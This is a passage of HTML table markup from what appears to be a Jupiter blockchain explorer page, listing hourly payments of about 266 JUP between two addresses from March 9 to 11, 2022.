								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.05799262</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 11:03:12</td>
								<td><a href="/explorer/block/2575160">2575160</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.05669911</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 10:03:31</td>
								<td><a href="/explorer/block/2574820">2574820</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.77255730</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 09:03:21</td>
								<td><a href="/explorer/block/2574470">2574470</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.77108901</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 08:03:19</td>
								<td><a href="/explorer/block/2574117">2574117</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.76963762</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 07:03:27</td>
								<td><a href="/explorer/block/2573763">2573763</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.76780835</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 06:03:16</td>
								<td><a href="/explorer/block/2573416">2573416</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.03849026</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 05:03:11</td>
								<td><a href="/explorer/block/2573076">2573076</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.76488621</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 04:03:40</td>
								<td><a href="/explorer/block/2572729">2572729</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.76346146</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 03:03:08</td>
								<td><a href="/explorer/block/2572373">2572373</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.76199495</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 02:03:01</td>
								<td><a href="/explorer/block/2572023">2572023</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.76055657</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 01:03:21</td>
								<td><a href="/explorer/block/2571677">2571677</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.75909632</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 00:03:07</td>
								<td><a href="/explorer/block/2571327">2571327</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.81716210</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 23:03:07</td>
								<td><a href="/explorer/block/2570981">2570981</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.81577959</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 22:03:15</td>
								<td><a href="/explorer/block/2570633">2570633</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.81432490</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 21:03:07</td>
								<td><a href="/explorer/block/2570274">2570274</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.87879866</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 20:03:01</td>
								<td><a href="/explorer/block/2569925">2569925</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.87936528</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 19:03:03</td>
								<td><a href="/explorer/block/2569572">2569572</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.87790424</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 18:03:08</td>
								<td><a href="/explorer/block/2569231">2569231</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.87646709</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 17:03:13</td>
								<td><a href="/explorer/block/2568882">2568882</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.87509226</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 16:03:16</td>
								<td><a href="/explorer/block/2568537">2568537</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07784154</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 15:03:25</td>
								<td><a href="/explorer/block/2568195">2568195</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.11309666</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 14:03:09</td>
								<td><a href="/explorer/block/2567853">2567853</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.11162147</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 13:03:13</td>
								<td><a href="/explorer/block/2567498">2567498</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.11085718</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 12:03:37</td>
								<td><a href="/explorer/block/2567154">2567154</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10937764</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 11:03:10</td>
								<td><a href="/explorer/block/2566802">2566802</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10893191</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 10:03:20</td>
								<td><a href="/explorer/block/2566453">2566453</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10752032</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 09:03:23</td>
								<td><a href="/explorer/block/2566107">2566107</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84251087</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 08:03:09</td>
								<td><a href="/explorer/block/2565754">2565754</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10605853</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 07:03:23</td>
								<td><a href="/explorer/block/2565408">2565408</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10458726</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 06:03:27</td>
								<td><a href="/explorer/block/2565059">2565059</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;269.99105552</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 05:03:04</td>
								<td><a href="/explorer/block/2564712">2564712</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10146085</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 04:03:08</td>
								<td><a href="/explorer/block/2564358">2564358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10005889</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 03:03:10</td>
								<td><a href="/explorer/block/2564010">2564010</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09893654</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 02:03:07</td>
								<td><a href="/explorer/block/2563659">2563659</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09746712</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 01:03:20</td>
								<td><a href="/explorer/block/2563308">2563308</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09594164</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-10 00:03:16</td>
								<td><a href="/explorer/block/2562965">2562965</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09452954</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 23:03:09</td>
								<td><a href="/explorer/block/2562622">2562622</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09306457</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 22:03:05</td>
								<td><a href="/explorer/block/2562273">2562273</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09045347</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 21:03:06</td>
								<td><a href="/explorer/block/2561927">2561927</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08898234</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 20:02:58</td>
								<td><a href="/explorer/block/2561579">2561579</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08751696</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 19:03:11</td>
								<td><a href="/explorer/block/2561229">2561229</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.16360385</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 18:03:26</td>
								<td><a href="/explorer/block/2560884">2560884</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.16439384</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 17:03:12</td>
								<td><a href="/explorer/block/2560536">2560536</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.16292388</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 16:03:25</td>
								<td><a href="/explorer/block/2560194">2560194</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.16160570</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 15:03:15</td>
								<td><a href="/explorer/block/2559845">2559845</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.16010420</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 14:03:00</td>
								<td><a href="/explorer/block/2559490">2559490</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.16288288</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 13:03:04</td>
								<td><a href="/explorer/block/2559146">2559146</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.16142483</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 12:03:21</td>
								<td><a href="/explorer/block/2558799">2558799</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.12316213</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 11:03:21</td>
								<td><a href="/explorer/block/2558453">2558453</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.15848266</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 10:03:15</td>
								<td><a href="/explorer/block/2558104">2558104</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.17861754</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 09:03:10</td>
								<td><a href="/explorer/block/2557757">2557757</a></td>
